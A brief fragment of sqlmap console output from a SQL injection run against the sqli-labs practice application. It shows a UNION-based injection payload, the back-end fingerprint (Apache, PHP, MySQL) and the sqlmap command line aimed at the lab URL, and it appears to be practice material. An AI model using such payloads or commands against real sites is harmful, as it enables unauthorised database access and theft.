 sqlmap - sqlmap -h
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-7830' UNION ALL SELECT NULL,NULL,CONCAT(0x71716a7a71,0x4d5363636a7a767a7955656b4b664370647561
49546d5759736e785468734b65436b6f78556d7053,0x716b6a7871)-- -
---
[19:27:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.4.45
back-end DBMS: MySQL >= 5.1
[19:27:40] [INFO] fetched data logged to text files under 'C:\Users\test\AppData\Local\sqlmap\output\sqli-labs
-master'
[*] ending @ 19:27:40 /2022-01-19/
C:\Python310\sqlmap>python sqlmap.py -u http://sqli-labs-master:6543/Less-1/?id=1